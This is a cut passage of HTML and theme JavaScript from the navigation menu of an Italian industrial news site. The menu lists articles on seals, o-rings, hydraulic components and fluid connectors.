<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-spiralatura-degli-o-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La spiralatura degli o-rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tolleranze degli o-ring\" title=\"La spiralatura degli o-rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.54.43-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-spiralatura-degli-o-rings\/\"  rel=\"bookmark\" title=\"La spiralatura degli o-rings\">La spiralatura degli o-rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 391;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/eletto-il-presidente-di-federtec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Eletto il presidente di Federtec\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"federtec\" title=\"Eletto il presidente di Federtec\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/federtec-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/eletto-il-presidente-di-federtec\/\"  rel=\"bookmark\" title=\"Eletto il presidente di Federtec\">Eletto il presidente di Federtec<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/aziende-fluidodinamiche-italiane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"trasformazione digitale\" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.08.41-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/aziende-fluidodinamiche-italiane\/\"  rel=\"bookmark\" title=\"Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale\">Le aziende fluidodinamiche italiane sono impegnate sul fronte della trasformazione digitale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/giornata-economica-di-federtec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"federtec\" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-12.14.59-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/giornata-economica-di-federtec\/\"  rel=\"bookmark\" title=\"Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC\">Gioved\u00ec 12 settembre la prima Giornata Economica di FEDERTEC<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/il-mercato-globale-delle-guarnizioni-e-in-crescita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"analisi termica guarnizioni\" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-13.11.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/il-mercato-globale-delle-guarnizioni-e-in-crescita\/\"  rel=\"bookmark\" title=\"Il mercato globale delle guarnizioni \u00e8 in crescita\">Il mercato globale delle guarnizioni \u00e8 in crescita<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://fridletime.it/category/sistemi-di-tenuta/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="389" href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="387" href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="390" href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="393" href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="392" href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_16" data-td_block_id="tdi_9" data-td_filter_value="388" href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_17" data-td_block_id="tdi_9" data-td_filter_value="391" href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale/"  rel="bookmark" class="td-image-wrap " title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?" ><img class="entry-thumb" src="[data-uri]" alt="riduzione dell&#039;attrito" title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.52.03-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale/"  rel="bookmark" title="La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?">La riduzione dell&#8217;attrito: perché è importante per in ambito industriale?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali/"  rel="bookmark" class="td-image-wrap " title="I più comuni motivi di fallimento delle guarnizioni industriali" ><img class="entry-thumb" src="[data-uri]" alt="guarnizioni industriali" title="I più comuni motivi di fallimento delle guarnizioni industriali" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-05-09-alle-12.36.02-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali/"  rel="bookmark" title="I più comuni motivi di fallimento delle guarnizioni industriali">I più comuni motivi di fallimento delle guarnizioni industriali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/soluzioni-di-tenuta-per-la-transizione-ecologica/"  rel="bookmark" class="td-image-wrap " title="Soluzioni di tenuta per la transizione ecologica " ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta" title="Soluzioni di tenuta per la transizione ecologica " data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/soluzioni-di-tenuta-per-la-transizione-ecologica/"  rel="bookmark" title="Soluzioni di tenuta per la transizione ecologica ">Soluzioni di tenuta per la transizione ecologica </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"409","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "19";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "4";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" class="td-image-wrap " title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/fridle-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche">Innovazioni nel settore delle componenti idrauliche e oleodinamiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" class="td-image-wrap " title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" ><img class="entry-thumb" src="[data-uri]" alt="raccordi idraulici" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.58.26-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici">I vantaggi dell’analisi dei guasti nei raccordi idraulici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" class="td-image-wrap " title="Serbatoi idraulici industriali: funzioni e criteri di scelta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Serbatoi idraulici industriali: funzioni e criteri di scelta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.46.43-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" title="Serbatoi idraulici industriali: funzioni e criteri di scelta">Serbatoi idraulici industriali: funzioni e criteri di scelta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/supporti-in-gomma-e-isolamento-dalle-vibrazioni/"  rel="bookmark" class="td-image-wrap " title="Supporti in gomma e isolamento dalle vibrazioni" ><img class="entry-thumb" src="[data-uri]" alt="isolamento dalle vibrazioni" title="Supporti in gomma e isolamento dalle vibrazioni" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-11-alle-08.39.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/supporti-in-gomma-e-isolamento-dalle-vibrazioni/"  rel="bookmark" title="Supporti in gomma e isolamento dalle vibrazioni">Supporti in gomma e isolamento dalle vibrazioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/il-dimensionamento-dei-filtri-oleodinamici/"  rel="bookmark" class="td-image-wrap " title="Il dimensionamento dei filtri oleodinamici" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il dimensionamento dei filtri oleodinamici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-11.27.20-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/il-dimensionamento-dei-filtri-oleodinamici/"  rel="bookmark" title="Il dimensionamento dei filtri oleodinamici">Il dimensionamento dei filtri oleodinamici</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"346","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "16";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "4";
tdBlocksArray.push(block_tdi_19);
</script><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/limportanza-dei-tubi-flessibili-nella-gestione-delle-perdite-idriche/"  rel="bookmark" class="td-image-wrap " title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche" ><img class="entry-thumb" src="[data-uri]" alt="tubi flessibili" title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.50.43-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/limportanza-dei-tubi-flessibili-nella-gestione-delle-perdite-idriche/"  rel="bookmark" title="L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche">L&#8217;importanza dei tubi flessibili nella gestione delle perdite idriche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tubi-idraulici-struttura-materiali-e-applicazioni-tipiche/"  rel="bookmark" class="td-image-wrap " title="Tubi idraulici: struttura, materiali e applicazioni tipiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tubi idraulici: struttura, materiali e applicazioni tipiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.54.59-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tubi-idraulici-struttura-materiali-e-applicazioni-tipiche/"  rel="bookmark" title="Tubi idraulici: struttura, materiali e applicazioni tipiche">Tubi idraulici: struttura, materiali e applicazioni tipiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/cerchi-fluid-connectors-rivolgiti-a-fridle-group/"  rel="bookmark" class="td-image-wrap " title="Cerchi fluid connectors? Rivolgiti a Fridle Group!" ><img class="entry-thumb" src="[data-uri]" alt="Componenti oleodinamici" title="Cerchi fluid connectors? Rivolgiti a Fridle Group!" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2022-06-07-alle-13.30.33-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/cerchi-fluid-connectors-rivolgiti-a-fridle-group/"  rel="bookmark" title="Cerchi fluid connectors? Rivolgiti a Fridle Group!">Cerchi fluid connectors? Rivolgiti a Fridle Group!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tubi-e-raccordi-consigli-per-lo-stoccaggio/"  rel="bookmark" class="td-image-wrap " title="Tubi e raccordi: consigli per lo stoccaggio" ><img class="entry-thumb" src="[data-uri]" alt="stoccaggio tubi e raccordi" title="Tubi e raccordi: consigli per lo stoccaggio" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-13.36.54-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tubi-e-raccordi-consigli-per-lo-stoccaggio/"  rel="bookmark" title="Tubi e raccordi: consigli per lo stoccaggio">Tubi e raccordi: consigli per lo stoccaggio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/raccordatura-di-un-tubo-oleodinamico/"  rel="bookmark" class="td-image-wrap " title="Raccordatura di un tubo oleodinamico: 5 passi da seguire" ><img class="entry-thumb" src="[data-uri]" alt="tubi e raccordi" title="Raccordatura di un tubo oleodinamico: 5 passi da seguire" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-13.42.03-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/raccordatura-di-un-tubo-oleodinamico/"  rel="bookmark" title="Raccordatura di un tubo oleodinamico: 5 passi da seguire">Raccordatura di un tubo oleodinamico: 5 passi da seguire</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "56";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "14";
tdBlocksArray.push(block_tdi_20);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_20));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-10-05-alle-10.20.08-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche\/\"  rel=\"bookmark\" title=\"Tenute certificate MOCA per applicazioni alimentari e farmaceutiche\">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/produzione-senza-contaminazioni-un-caseificio-in-germania-ha-scelto-le-guarnizioni-detectaseal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Produzione senza contaminazioni: un caseificio in Germania ha scelto le guarnizioni Detectaseal\" ><img class=\"entry-thumb\" 